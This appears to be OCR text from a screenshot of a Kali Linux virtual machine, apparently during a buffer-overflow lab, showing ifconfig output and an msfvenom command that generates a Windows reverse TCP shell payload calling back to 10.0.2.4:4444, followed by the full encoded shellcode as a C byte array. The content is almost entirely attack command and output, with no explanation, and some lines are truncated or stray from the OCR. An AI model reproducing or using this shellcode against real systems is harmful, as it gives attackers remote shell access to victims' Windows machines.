 Fichier Machine Ecran Entrée Périphériques Aide
1 2 3 4 2 15:18
Trash
File System
Home
shaed
shared
File Actions Edit
(kali㉿kali)-[~
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0
inet6 fe8
ether 08:
RX packet
RX errors
TX packet
TX errors
lo: flags=73<UP,L
inet 127.
inet6 ::1
loop txq
RX packet
RX errors
TX packet
TX errors
(kali㉿kali)-[
$
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p windows /shell_reverse_tcp LHOST=10.0.2.4 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
Error: invalid payload: windows
(kali㉿kali)-[~]
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.4 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xb8\xfe\xca\xc7\x66\xdb\xd4\xd9\x74\x24\xf4\x5b\x29\xc9"
"\xb1\x52\x83\xc3\x04\x31\x43\x0e\x03\xbd\xc4\x25\x93\xbd"
"\x31\x2b\x5c\x3d\xc2\x4c\xd4\xd8\xf3\x4c\x82\xa9\xa4\x7c"
"\xc0\xff\x48\xf6\x84\xeb\xdb\x7a\x01\x1c\x6b\x30\x77\x13"
"\x6c\x69\x4b\x32\xee\x70\x98\x94\xcf\xba\xed\xd5\x08\xa6"
"\x1c\x87\xc1\xac\xb3\x37\x65\xf8\x0f\xbc\x35\xec\x17\x21"
"\x8d\x0f\x39\xf4\x85\x49\x99\xf7\x4a\xe2\x90\xef\x8f\xcf"
"\x6b\x84\x64\xbb\x6d\x4c\xb5\x44\xc1\xb1\x79\xb7\x1b\xf6"
"\xbe\x28\x6e\x0e\xbd\xd5\x69\xd5\xbf\x01\xff\xcd\x18\xc1"
"\xa7\x29\x98\x06\x31\xba\x96\xe3\x35\xe4\xba\xf2\x9a\x9f"
"\xc7\x7f\x1d\x4f\x4e\x3b\x3a\x4b\x0a\x9f\x23\xca\xf6\x4e"
"\x5b\x0c\x59\x2e\xf9\x47\x74\x3b\x70\x0a\x11\x88\xb9\xb4"
"\xe1\x86\xca\xc7\xd3\x09\x61\x4f\x58\xc1\xaf\x88\x9f\xf8"
"\x08\x06\x5e\x03\x69\x0f\xa5\x57\x39\x27\x0c\xd8\xd2\xb7"
"\xb1\x0d\x74\xe7\x1d\xfe\x35\x57\xde\xae\xdd\xbd\xd1\x91"
"\xfe\xbe\x3b\xba\x95\x45\xac\xcf\x69\x47\x28\xb8\x6b\x47"
"\x21\x64\xe5\xa1\x2b\x84\xa3\x7a\xc4\x3d\xee\xf0\x75\xc1"
"\x24\x7d\xb5\x49\xcb\x82\x78\xba\xa6\x90\xed\x4a\xfd\xca"
"\xb8\x55\x2b\x62\x26\xc7\xb0\x72\x21\xf4\x6e\x25\x66\xca"
"\x66\xa3\x9a\x75\xd1\xd1\x66\xe3\x1a\x51\xbd\xd0\xa5\x58"
"\x30\x6c\x82\x4a\x8c\x6d\x8e\x3e\x40\x38\x58\xe8\x26\x92"
"\x2a\x42\xf1\x49\xe5\x02\x84\xa1\x36\x54\x89\xef\xc0\xb8"
"\x38\x46\x95\xc7\xf5\x0e\x11\xb0\xeb\xae\xde\x6b\xa8\xcf"
"\x3c\xb9\xc5\x67\x99\x28\x64\xea\x1a\x87\xab\x13\x99\x2d"
"\x54\xe0\x81\x44\x51\xac\x05\xb5\x2b\xbd\xe3\xb9\x98\xbe"
"\x21";
(kali㉿kali)-[~]
$
CTRL DROITE
"\x0d\x2d\x9f\xc9\x05\x74\x3f\xe8\xca\x0c\x76\xf2\x0f\x28"